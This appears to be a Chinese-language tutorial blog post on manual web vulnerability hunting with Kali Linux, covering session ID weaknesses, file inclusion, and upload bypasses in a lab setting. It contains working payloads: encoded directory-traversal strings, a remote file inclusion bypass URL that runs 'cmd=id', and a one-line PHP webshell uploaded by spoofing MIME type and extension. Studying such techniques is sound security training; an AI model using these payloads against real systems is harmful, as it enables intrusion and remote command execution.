kali linux之手动漏洞挖掘二

漏洞挖掘原则/宗旨----所有变量,所有头(cookie中的变量),逐个变量删除

身份认证

常用若口令/基于字典的密码爆破/锁定帐号

信息收集(手机号,身份证,住址信息等等)

密码嗅探

会话sessionID

xss/cookie

sessionID in url

sessionID长期不变/永久不变

sessionID生成算法

sequencer

私有算法(不安全,可能被预判下一次登录时生成的id)

登出后返回测试



目录遍历/文件包含-----原因是目录权限限制不严

/etc/php5/cgi/php.ini

allow_url_include = On(应用程序功能操作文件,限制不严格导致访问web目录以外的文件,读,写文件,远程代码执行)

漏洞特征(不绝对)

?page=x.php

?home=x.html

?file=content

测试文件包含



编码绕过字符过滤,不同操作系统的路径特征字符---类uunix根目录为"/" 目录层级分隔符"/",windows为c:\,\或/

"." ,"%00",绕过文件扩展名过滤,或者使用多种编码尝试

编码-----burp--decoder模块

url编码,双层url编码

%2e%2e%2f 解码:../

%2e%2e%5c 解码:..\

%25%32%65%25%32%65%25%32%66 解码:../(双层编码)





远程文件包含还可以在本机写一个木马,让它远程包含

结尾不是.php也可以,拷贝到本机的web目录下

然后执行命令即可



查看源码,没做过滤,给它什么参数,就执行什么

这里代码过滤了http:// 和https:// 可以编码或者hthttptp://192.168.1.10/xx.txt?cmd=id来绕过



文件上传漏洞



直接上传webshell ------<?php echo shell_exec($_GET['cmd']);?>(没做过滤的前提可以直接上传.php文件)

执行命令



代码显示,upload,没做任何过滤



修改文件类型上传shell-----Mimetype(文件头,扩展名)

name="uploaded"; filename="xx.jpeg" (把文件扩展名修改)

Content-Type: image/jpeg(修改类型)

成功上传

这里代码虽然做了一些过滤,但是还是依然可以用burp更改文件名和扩展名还有更改数值大小来绕过过滤

虽然这里还是做了过滤,但是依然可以通过修改扩展名和类型来绕过

$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);(读取扩展名判断)

$uploaded_size = $_FILES['uploaded']['size'];

(判断文件大小)

if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") && ($uploaded_size < 100000)){(做了三个过滤)

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn